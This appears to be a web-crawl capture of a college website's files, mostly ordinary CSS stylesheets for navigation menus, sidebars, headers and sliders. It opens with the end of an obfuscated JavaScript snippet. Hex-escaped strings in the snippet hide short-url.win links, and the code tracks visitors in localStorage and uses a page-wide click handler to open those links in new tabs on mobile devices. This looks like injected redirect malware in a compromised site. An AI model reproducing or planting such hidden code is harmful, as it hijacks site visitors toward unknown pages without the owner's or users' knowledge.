_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x62\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x76\x76\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/sidebar.css
body_size: 1865
content:
  #cssmenuU,
#cssmenuU ul,
#cssmenuU ul li,
#cssmenuU ul li a,
#cssmenuU #head-mobile {
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

#cssmenuU:after,
#cssmenuU > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0
}

#cssmenuU #head-mobile {
  display: none
}

#cssmenuU {
  font-family: sans-serif;
      background: #004b8e;
}

#cssmenuU > ul > li {
  float: left
}

#cssmenuU > ul > li > a {
  padding: 17px;
  font-size: 13px;
  text-decoration: none;
  color: #fff;
  text-transform: uppercase;
  
}


ol, ul {
    margin-top: 0;
    margin-bottom: 0px;
    }

#cssmenuU > ul > li:hover > a,
#cssmenuU ul li.active a {
  color: #fff
}

#cssmenuU > ul > li:hover,
#cssmenuU ul li.active:hover,
#cssmenuU ul li.active,
#cssmenuU ul li.has-sub.active:hover {
  background: #0077b2!important;
  -webkit-transition: background .3s ease;
  -ms-transition: background .3s ease;
  transition: background .3s ease;
}

#cssmenuU > ul > li.has-sub > a {
  padding-right: 30px
}

#cssmenuU > ul > li.has-sub > a:after {
  position: absolute;
  top: 22px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #ddd;
  content: ''
}

#cssmenuU > ul > li.has-sub > a:before {
  position: absolute;
  top: 19px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #ddd;
  content: '';
  -webkit-transition: all .25s ease;
  -ms-transition: all .25s ease;
  transition: all .25s ease
}

#cssmenuU > ul > li.has-sub:hover > a:before {
  top: 23px;
  height: 0
}

#cssmenuU ul ul {
  position: absolute;
  left: -9999px
}

#cssmenuU ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -ms-transition: all .25s ease;
  background: #333;
  transition: all .25s ease
}

#cssmenuU ul ul li:hover {}

#cssmenuU li:hover > ul {
  left: auto
}

#cssmenuU li:hover > ul > li {
  height: 35px
}

#cssmenuU ul ul ul {
  margin-left: 100%;
  top: 0
}  


#cssmenuU ul ul li a {
  border-bottom: 1px solid rgba(150, 150, 150, 0.15);
  padding: 11px 15px;
  width: 220px;
  font-size: 13px;
  text-decoration: none;
  color: #000;
  font-weight: 400;
  background: white;
}

#cssmenuU ul ul li:last-child > a,
#cssmenuU ul ul li.last-item > a {
  border-bottom: 0
}

#cssmenuU ul ul li:hover > a,
#cssmenuU ul ul li a:hover {
  color: #fff;
  background-color: #023d72;
}

#cssmenuU ul ul li.has-sub > a:after {
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #ddd;
  content: ''
}

#cssmenuU ul ul li.has-sub > a:before {
  position: absolute;
  top: 13px;
  right: 14px;
  display: block;
  width: 2px;
  height: 8px;
  background: #ddd;
  content: '';
  -webkit-transition: all .25s ease;
  -ms-transition: all .25s ease;
  transition: all .25s ease
}

#cssmenuU ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0
}

#cssmenuU ul ul li.has-sub:hover,
#cssmenuU ul li.has-sub ul li.has-sub ul li:hover {
  background: #363636;
}

#cssmenuU ul ul ul li.active a {
  border-left: 1px solid #333
}

#cssmenuU > ul > li.has-sub > ul > li.active > a,
#cssmenuU > ul ul > li.has-sub > ul > li.active > a {
  border-top: 1px solid #333
}

@media screen and (max-width:1000px) {
 
  
  nav {
    width: 100%;
  }
  #cssmenuU {
    width: 100%
  }
  #cssmenuU ul {
    width: 100%;
    display: none
  }
  #cssmenuU ul li {
    width: 100%;
   
  }
  #cssmenuU ul li:hover {
    background: #363636;
  }
  #cssmenuU ul ul li,
  #cssmenuU li:hover > ul > li {
    height: auto
  }
  #cssmenuU ul li a,
  #cssmenuU ul ul li a {
    width: 100%;
    border-bottom: 0
  }
  #cssmenuU > ul > li {
    float: none
  }
  #cssmenuU ul ul li a {
    padding-left: 25px
  }
  #cssmenuU ul ul li {
    background: #333!important;
  }
  #cssmenuU ul ul li:hover {
    background: #363636!important
  }
  #cssmenuU ul ul ul li a {
    padding-left: 35px
  }
  #cssmenuU ul ul li a {
    color: #000;
    background: white;
  }
  #cssmenuU ul ul li:hover > a,
  #cssmenuU ul ul li.active > a {
    color: #fff
  }
  #cssmenuU ul ul,
  #cssmenuU ul ul ul {
    position: relative;
    left: 0;
    width: 100%;
    margin: 0;
    text-align: left
  }
  #cssmenuU > ul > li.has-sub > a:after,
  #cssmenuU > ul > li.has-sub > a:before,
  #cssmenuU ul ul > li.has-sub > a:after,
  #cssmenuU ul ul > li.has-sub > a:before {
    display: none
  }
  #cssmenuU #head-mobile {
    display: block;
    padding: 23px;
    color: #ddd;
    font-size: 12px;
    font-weight: 700
  }
  .button {
    width: 55px;
    height: 46px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    z-index: 12399994;
  }
  .button:after {
    position: absolute;
    top: 22px;
    right: 20px;
    display: block;
        height: 9px;
    width: 20px;
    border-top: 2px solid #dddddd;
    border-bottom: 2px solid #dddddd;
    content: ''
  }
  .button:before {
    -webkit-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 16px;
    right: 20px;
    display: block;
    height: 2px;
    width: 20px;
    background: #ddd;
    content: ''
  }
  .button.menu-opened:after {
    -webkit-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
    top: 17px;
    border: 0;
    height: 9px;
    width: 19px;
    
      border-top: 2px solid #dddddd;
    border-bottom: 2px solid #dddddd;
      
  
  }
  .button.menu-opened:before {
    top: 32px;
    background: #fff;
      
    width: 19px;

  }
  #cssmenuU .submenu-button {
    position: absolute;
    z-index: 99;
    right: 0;
    top: 0;
    display: block;
    height: 46px;
    width: 46px;
    cursor: pointer
  }
  #cssmenuU .submenu-button.submenu-opened {
    background: #262626
  }
  #cssmenuU ul ul .submenu-button {
    height: 34px;
    width: 34px
  }
  #cssmenuU .submenu-button:after {
    position: absolute;
    top: 22px;
    right: 19px;
    width: 8px;
    height: 2px;
    display: block;
    background: #c6c6c6;
    content: ''
  }
  #cssmenuU ul ul .submenu-button:after {
    top: 15px;
    right: 13px
  }
  #cssmenuU .submenu-button.submenu-opened:after {
    background: #fff
  }
  #cssmenuU .submenu-button:before {
    position: absolute;
    top: 19px;
    right: 22px;
    display: block;
    width: 2px;
    height: 8px;
    background: #c6c6c6;
    content: ''
  }
  #cssmenuU ul ul .submenu-button:before {
    top: 12px;
    right: 16px
  }
  #cssmenuU .submenu-button.submenu-opened:before {
    display: none
  }
  #cssmenuU ul ul ul li.active a {
    border-left: none
  }
  #cssmenuU > ul > li.has-sub > ul > li.active > a,
  #cssmenuU > ul ul > li.has-sub > ul > li.active > a {
    border-top: none;
    background: #0077b2!important;

  }
}


--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/stylee.css
body_size: 923
content:
/*
    DEMO STYLE
*/

@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";
body {
    font-family: 'Poppins', sans-serif;
    background: #fafafa;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a,
a:hover,
a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
}

#sidebar {
    min-width: 100%;
    max-width: 100%;
    background: #b04400;
    color: #fff;
    transition: all 0.3s;
    padding: 10px;
}

#sidebar.active {
    margin-left: -250px;
}

#sidebar .sidebar-header {
    padding: 1px;
    
}

#sidebar ul.components {
    padding: 0px 0;
    border-bottom: 1px solid #ffffff;
}

.table a:hover{

    color: red;
}

#sidebar ul p {
    color: #fff;
    
}

#sidebar ul li a {
    padding: 10px;
        font-size: 15px;
    display: block;
        color: white;
}

#sidebar ul li a:hover {
    color: #b04400;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
        color: black;
    background: #ffffff;
        
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}



ul.CTAs {
    padding: 20px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article,
a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}

/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */

#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    transition: all 0.3s;
}

/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */

@media (max-width: 768px) {
    #sidebar {
        
    }
    #sidebar.active {
        margin-left: 0;
    }
    #sidebarCollapse span {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://gpgcraipur.ac.in/css/style.css
body_size: 42949
content:

@import url('https://fonts.googleapis.com/css?family=Poppins');

*{

    font-family: 'Poppins', sans-serif;

}


* {

	margin: 0px;

	padding: 0px;

}
.row {
    margin-right: -15px;
    margin-left: 15px;
}

body {

	background: #FFF;

	font-weight: normal;

	position: relative;

	font-size: 14px;

	 font-family: 'Poppins', sans-serif;

}





.top-bar .right-sec li a:hover{
color: #f36004 !important;

	}



	.blog-post .tittle:hover{
color: #f36004 !important;

	}


	.links-footer li a:hover{

		color: #f36004 !important;
	}
 /* 
}

Moonlight Template 

http://www.templatemo.com/tm-512-moonlight

*/

@keyframes seq-preloader {
  50% {
    opacity: 1;
  }
  
  100% {
    opacity: 0;
  }
}




/* MAIN CSS */

@-webkit-keyframes fill {
  0% {
    width: 0%;
    height: 1px;
  }
  50% {
    width: 100%;
    height: 1px;
  }
  100% {
    width: 100%;
    height: 100%;
    color: #fff;
         background: #004b8e;
  }
}
@keyframes fill {
  0% {
    width: 0%;
    height: 1px;
  }
  50% {
    width: 100%;
    height: 1px;
  }
  100% {
    width: 100%;
    height: 100%;
    color: #fff;
    background: #004b8e;
  }
}
@-webkit-keyframes fillColour {
  0% {
    color: #fff;
  }
  50% {
   color: #fff;
  }
  100% {
   color: #fff;
  }
}
@keyframes fillColour {
  0% {
    color: #fff;
  }
  50% {
    color: #fff;
  }
  100% {
    color: #fff;
  }
}







.navv a:focus, a:hover {
   color: black;
}




.navv {
  top: 10vh;
  bottom: 10vh;
    text-align: center;
    z-index: 100;
    left: 0;
    font-weight: 300;
    font-size: 1rem;
}


.navv ul li {
 
    text-align: left;
    list-style-type: none;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}


.navv ul li {
  text-decoration: none!important;
  font-size: 14px;
    -webkit-transition: color 2s, background 1s;
    transition: color 2s, background 1s;
    padding: 10px 15px;
    position: relative;
    z-index: 0;
    color: #000 !important;
        margin: 8px 0px;

}

.navv ul li.active {
       background: #004b8e;

}


.navv ul li.active a {
       color: #fff;
       font-weight: 400;
       
}



.navv ul li::before {
  content: "";
  position: absolute;
  height: 0%;
  width: 0%;
  bottom: 0;
  left: 0;
  opacity: 1;
  z-index: -1;


}

.navv ul li:hover::before {
  -webkit-animation: fill 0.7s forwards ease-in-out;
          animation: fill 0.7s forwards ease-in-out;
  opacity: 1;

}



.fonts {

	 font-family: 'Poppins', sans-serif;

}

/*=======================================================

      WRAPPER

========================================================*/

#wrap {

	position: relative;

	width: 100%;

	overflow: hidden;

}

/*=======================================================

      HEADINGS

========================================================*/

h1, h2, h3, h4, h5, h6 {

	font-weight: normal;

	color: #676666;

}

h1 {

	font-size: 48px;

}

h2 {

	font-size: 40px;

	font-weight: bold;

}

h3 {

	font-size: 36px;

}

h4 {

	
	line-height: 40px;

}

h5 {

	font-size: 22px;

}

h6 {

	font-size: 18px;

}

p {

	color: #323131;

	font-size: 14px;



	line-height: 20px;

	font-weight: 500;

	text-rendering: optimizeLegibility;

	text-align: justify;

}

a {

	-webkit-transition: all 0.4s ease-in-out;

	-moz-transition: all 0.4s ease-in-out;

	-o-transition: all 0.4s ease-in-out;

	-ms-transition: all 0.4s ease-in-out;

	transition: all 0.4s ease-in-out;

	text-decoration: none !important;

}



.nolist-style {

	padding: 0px;

	margin: 0px;

}

.nolist-style li {

	list-style: none;

}

a {

	text-decoration: none;

	color: #333;

}

/*=======================================================

      SECTION

========================================================*/

section {

	position: relative;

	width: 100%;

	background: #fff;

}

.layout-7 section {

	background: #f3f3f3;

}

/*=======================================================

      BUTTON

========================================================*/

.btn {

	

}

.btn:hover {

	color: #fff;

	border: 2px solid #629ee7;

	background: #629ee7;

}

.btn-inverse {

	color: #fff;

	border: 2px solid #629ee7;

	background: #629ee7;

}

.btn-inverse:hover {

	background: none;

	color: #629ee7;

}

#content {

	background: #fff;

	position: relative;

}

.home-2 .btn {

	border-radius: 4px;

}

.btn-flat {

	border-radius: 4px;

}

/*=======================================================

      HEADINGS

========================================================*/

.heading {

	margin-bottom: 40px;

}

.heading h2 {

	color: #222222;

	font-size: 20px;

	margin: 0px;

	margin-bottom: 20px;

}

.heading hr {

	border: none;

	position: relative;

	margin: 0px;

	height: 1px;

	width: 100%;

	background: #e5e5e5;

}

.heading hr:before {

	height: 2px;

	background: #0088cc;

	content: "";

	position: absolute;

	top: -1px;

	width: 90px;

	left: 0px;

}

.heading.text-center hr:before {

	left: 0px;

	right: 0px;

	margin: 0 auto;

}

/*=======================================================

      POSITION CENTER CENTER

========================================================*/

.position-center-center {

	left: 50%;

	position: absolute;

	top: 50%;

	-webkit-transform: translate(-50%, -50%);

	-moz-transform: translate(-50%, -50%);

	-ms-transform: translate(-50%, -50%);

	transform: translate(-50%, -50%);

}

/*=======================================================

      TOP BAR

========================================================*/

.top-bar {

	height: 46px;
    background: #BC0F0F;
    border-bottom: 1px solid #ebebeb;
    padding: 7px;

}

.top-bar p {

	line-height: 28px;

	margin: 0px;

	font-size: 13px;

	font-weight: normal;

	display: inline-block;

}

.top-bar ul li {

	display: inline-block;

}

.top-bar i {

	margin-right: 5px;

}

.top-bar .flaticon-email-envelope-outline-shape-with-rounded-corners {

	margin-left: 50px;

}

.top-bar .social-top {

	float: right;

}

.top-bar .social-top a {

	line-height: 33px;

	color: orange;

	font-size: 13px;

	margin: 0 5px;

}

.top-bar .social-top a i {

	margin: 0px;

}

.top-bar .dropdown-menu>li>a {

	width: 100%;

}

.top-bar .dropdown-menu>li>a:hover {

	background: #0088cc !important;

	color: #fff;

}

.top-bar .bootstrap-select.btn-group .dropdown-menu li {

	width: 100%;

	display: block;

}

.top-bar .right-sec {

	float: right;

}

.top-bar .right-sec ul {

	float: left;

}

.top-bar .right-sec li {

	border-right: 1px solid #000;

	margin-right: 10px;

	margin-top: 7px;

	line-height: 14px;

	padding-right: 10px;

}

.top-bar .right-sec li a {

	font-size: 13px;
    color: #fff;
    

}

.top-bar .bootstrap-select.btn-group .dropdown-toggle .caret {

	right: 0px;

}

.top-bar .btn {

	border: none;

	padding: 0px;

	padding-right: 10px;

	font-weight: normal;

	font-size: 13px;

	color: orange; 

	font-weight: 600;

	background: none !important;

	border-radius: 0px;

	outline: none !important;

	box-shadow: none !important;

}

.top-bar .dropdown-menu>li>a {

	padding: 5px 10px;

	font-size: 12px;

}

.top-bar .foll .btn {

	width: 93px;

}

.top-bar .langug {

	margin-left: 40px;

}

.top-bar .langug p {

	line-height: 30px;

}

.top-bar .dropdown-menu {

	line-height: 30px;

}

.top-bar .dropdown-menu {

	margin: 0px;

	border-radius: 0px;

	margin-top: 7px;

	border: none;

}

.top-bar .search {

	display: inline-block;

	margin-left: 30px;

	width: 130px;

}

.top-bar .search label {

	color: #fff;

	position: relative;

}

.top-bar .search label i {

	position: absolute;

	left: 0px;

	line-height: 70px;

}

.top-bar .search input {

	border: none;

	padding-left: 20px;

	outline: none !important;

	font-weight: normal;

	background: none;

	color: #fff;

	width: 100%;

	height: 70px;

}

.top-bar .bootstrap-select.btn-group .dropdown-menu li {

	margin: 0px;

	padding: 0px;

	border: 0px;

}

.top-bar .search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */

 color: #fff;

}

.top-bar .search ::-moz-placeholder { /* Firefox 19+ */

 color: #fff;

}

.top-bar .search :-ms-input-placeholder { /* IE 10+ */

 color: #fff;

}

.top-bar .search :-moz-placeholder { /* Firefox 18- */

 color: #fff;

}

/*=======================================================

      MAIN HEADER

========================================================*/

.home-main-header {

	padding: 0 70px;

	position: relative;

	z-index: 11;

}

.home-main-header:before {

	position: absolute;

	height: 490px;

	width: 100%;

	left: 0px;

	content: "";

	z-index: -1;

	background: #629ee7;

}

.home-main-header .header {

	top: 110px;

}

.home-main-header .text-sec {

	max-width: 100%;

}

.bnr-content {

	background: #232955 url(../images/main-header-bg.html) center bottom fixed no-repeat;

	height: 840px;

	position: relative;

	box-shadow: 0 30px 40px rgba(0,0,0,0.4);

}

.bnr-content .btn {

	margin-top: 30px;

}

.bnr-content .position-center-center {

	width: 100%;

	text-align: center;

	margin-top: 0px;

	margin-top: 30px;

}

.bnr-content p {

	color: #d1d7ff;

}

.bnr-content h1 {

	color: #fff;

	margin: 30px 0;

	line-height: 50px;

	font-weight: 100;

	font-size: 40px;

}

.bnr-content h1 strong {

	font-weight: 500;

}

.bnr-content .go-down {

	position: absolute;

	bottom: -45px;

	left: 0px;

	right: 0px;

	margin: 0 auto;

	width: 90px;

	z-index: 99;

}

.bnr-content .go-down a {

	height: 90px;

	width: 90px;

	display: inline-block;

	background: #fcb532;

	border-radius: 50%;

}

.bnr-second {

	background: #232955 url(../images/bnr-pattern.html) repeat;

	min-height: 900px;

}

.bnr-second h1 {

	color: #fff;

	font-size: 55px;

	line-height: 65px;

	font-weight: 100;

	margin-bottom: 20px;

}

.bnr-second p {

	color: #d1d7ff;

}

.bnr-second .btn {

	margin-top: 40px;

}

.bnr-second .position-center-center {

	width: 100%;

	margin-top: 0px;

	margin-top: 30px;

}

.bnr-second .text-sec {

	max-width: 500px;

}

.bnr-second .container {

	position: relative;

}

.bnr-second .bnr-img {

	position: absolute;

	right: 0px;

	z-index: -1;

	top: -50px;

}

.with-bg-wide {

	background: url(../images/main-bg-slider-wide.jpg) center center no-repeat;

	background-size: cover;

}

/*=======================================================

			Big Nac

========================================================*/

.big-nsv .nav li {

	float: left;

	text-align: center;

	width: 16.66666666%;

}

.big-nsv .nav li i {

	display: inline-block;

	width: 100%;

	font-size: 32px;

}

.big-nsv .nav li a {

	font-size: 15px;

	padding-top: 25px;

	font-weight: bold;

	border-right: 1px solid #eeeeee;

	min-height: 127px;

}

.big-nsv .nav li:nth-last-child(1) a {

	border-right: none !important;

}

.big-nsv .nav li a span {

	color: #888888;

	font-size: 13px;

	display: inline-block;

	width: 100%;

	font-weight: normal;

}

.big-nsv .nav li.active a {

	background: #0088cc;

	color: #fff;

}

.main-tabs-sec .nav li.active a span {

	color: #fff;

}

/*=======================================================

      SUB BANNE

========================================================*/

.sub-bnr {

	background: #232955 url(../images/bnr-pattern-1.html) repeat;

	min-height: 450px;

	z-index: 1;

	padding: 60px 0;

}

.sub-bnr h4 {

	color: #fff;

	font-weight: 500;

	margin-top: 70px;

	margin-bottom: 30px;

}

.sub-bnr p {

	color: #b3b7da;

	font-size: 18px;

	font-weight: 500;

}

.sub-bnr .position-center-center {

	width: 100%;

	z-index: 3;

}

.sub-bnr .breadcrumb {

	float: right;

	margin: 0px;

	padding: 0px;

	background: none;

}

.sub-bnr .breadcrumb li a {

	font-size: 12px;

}

.sub-bnr .breadcrumb li {

	font-size: 12px;

}

.parallax-bg {

	background-size: cover !important;

}

.bnr-trird {

	background: #232955 url(../images/bg-slide-2-1.html) no-repeat;

	min-height: 730px;

	position: relative;

}

.bnr-trird .position-center-center {

	width: 100%;

	text-align: center;

}

.bnr-trird .text-sec {

	max-width: 900px;

	margin: 0 auto;

}

.bnr-trird .text-sec h4 {

	font-size: 30px;

	color: #fff;

}

.bnr-trird-text {

	text-align: center;

	padding-top: 150px;

}

.bnr-trird-text .btn {

	margin-top: 30px;

}

.carousel-indicators .active {

	width: auto;

	height: auto;

	margin: 0;

	background: none;

}

.carousel-indicators li {

	display: inline-block;

	width: auto;

	height: auto;

	margin: 0;

	text-indent: inherit;

	cursor: pointer;

	background: none;

	border: none;

	border-radius: 0px;

}

/*=======================================================

      Slider 

========================================================*/

.slid-sec {

	margin-bottom: 40px;

	position: relative;

}

.slid-sec li {

	list-style: none;

}

.slid-sec .col-md-9 {

	width: 70%;

}

.slid-sec .col-md-3 {

	width: 30%;

}

.slid-sec .like-bnr {

	height: 250px;

	min-height: inherit;

	background: #f5f5f5 url(../images/slider-bnr.jpg) right top no-repeat;

}

.slid-sec .like-bnr.watch {

	background: #f5f5f5 url(../images/watch-bg-2.jpg) right top no-repeat;

}

.slid-sec .like-bnr .price {

	font-size: 26px;

	font-weight: 800;

	color: #222222;

}

.slid-sec .like-bnr.ultra {

	background: url(../images/bnr-feature.jpg) right top no-repeat;

}

.slid-sec .like-bnr.ultra-1 {

	background: url(../images/bnr-feature-1.jpg) right top no-repeat;

}

.slid-sec .like-bnr.ultra-1 .price {

	color: #fff;

}

.week-sale-bnr {

	background: url(../images/week-sale-bg.jpg) center center no-repeat;

	height: 250px;

	text-align: center;

	padding: 20px 35px;

	padding-bottom: 0px;

	padding-top: 45px;

}

.week-sale-bnr h4 {

	color: #fff;

	font-size: 30px;

	margin: 0px;

	margin-bottom: 5px;

}

.week-sale-bnr h4 span {

	color: #000;

	font-weight: 700;

}

.week-sale-bnr p {

	color: #bbd8ed;

	font-size: 20px;

	margin-bottom: 20px;

	line-height: 24px;

	opacity: 0.8;

}

.week-sale-bnr .btn-round {

	background: #006da3;

	font-size: 16px;

	padding: 11px 30px;

}

.week-sale-bnr .btn-round:hover {

	background: #333;

}

.slid-sec .like-bnr h5 {

	color: #888888;

	margin: 0px;

	font-size: 20px;

	font-weight: normal;

}

.slid-sec .like-bnr h4 {

	color: #0088cc;

	font-weight: 800;

	font-size: 26px;

	margin: 0px;

}

/*=======================================================

      Featur Tabs

========================================================*/

.featur-tabs .nav-tabs>li {

	margin: 0px;

	padding: 0px;

	margin-right: 1px;

}

.featur-tabs .nav-tabs {

	position: relative;

	border: none;

}

.featur-tabs .nav-tabs:before {

	position: absolute;

	left: 0px;

	bottom: 0px;

	width: 100%;

	content: "";

	height: 1px;

	background: #e5e5e5;

}

.featur-tabs .nav-tabs>li a {

	margin: 0px !important;

	font-size: 16px;

	background: #f2f2f2;

	color: #333333;

	border-radius: 4px 4px 0 0;

	border: none !important;

	padding: 10px 20px !important;

}

.featur-tabs .nav-tabs>li a:hover {

	background: #0088cc;

	color: #fff;

}

.featur-tabs .nav-tabs>li.active a {

	background: #0088cc;

	color: #fff;

	font-weight: bold;

}

.with-nav .owl-nav {

	position: absolute;

	top: -87px;

	right: 0px;

}

.with-nav .owl-nav div {

	display: inline-block;

	height: 32px;

	width: 32px;

	margin-left: 10px;

	font-size: 16px;

	text-align: center;

	border: 1px solid #eaeaea;

	color: #888888;

	line-height: 30px;

	border-radius: 4px;

	background: #fff;

}

.with-nav .owl-nav div:hover {

	background: #0088cc;

	color: #fff;

	border: 1px solid #0088cc;

}

.with-nav.middle-nav .owl-nav .owl-prev {

	position: absolute;

	left: -28px;

	margin: 0px;

	top: 50%;

	margin-top: -5px;

}

.with-nav.middle-nav .owl-nav .owl-next {

	position: absolute;

	right: -28px;

	margin: 0px;

	margin-top: -5px;

	top: 50%;

}

.with-nav.middle-nav .owl-nav {

	position: inherit;

	top: 0%;

}

.featur-tabs .owl-carousel.owl-loaded {

	display: inline-block !important;

}

.featur-tabs .owl-carousel .owl-stage {

}

.featur-tabs .nav-bars > li a {

	font-size: 20px;

	background: none !important;

	border-bottom: 2px solid rgba(255,255,255,0) !important;

	padding: 15px 0px !important;

	margin-right: 25px !important;

	color: #555555 !important;

}

.featur-tabs .nav-bars {

	margin-bottom: -1px;

}

.featur-tabs .nav-bars li a:hover {

	color: #222222 !important;

	border-bottom: 2px solid #7a9b08 !important;

}

.featur-tabs .nav-bars li.active a {

	color: #222222 !important;

	border-bottom: 2px solid #7a9b08 !important;

}

/*=======================================================

      Shipping info

========================================================*/

.shipping-info li {

	list-style: none;

	float: left;

	width: 25%;

	padding: 40px 0;

	padding-left: 30px;

	padding-bottom: 40px;

	border-right: 1px solid #eeeeee;

}

.shipping-info li:nth-last-child(1) {

	border-right: none;

}

.shipping-info .media-body {

	padding-bottom: 0px;

}

.shipping-info li i {

	font-size: 38px;

	color: #0088cc;

	margin-right: 10px;

	line-height: 36px;

}

.shipping-info li h5 {

	font-size: 15px;

	margin: 0px;

	font-weight: 600;

	margin-bottom: 5px;

}

.shipping-info ul span {

	font-size: 13px;

	color: #888888;

}

.shipping-info ul {

	display: inline-block;

	width: 100%;

	margin-bottom: 0px;

	border: 1px solid #dddddd

}

/*=======================================================

      Product items

========================================================*/

.product article {

	border: 1px solid #e6e6e6;

	padding: 9px;

	background: #fff;

	display: inline-block;

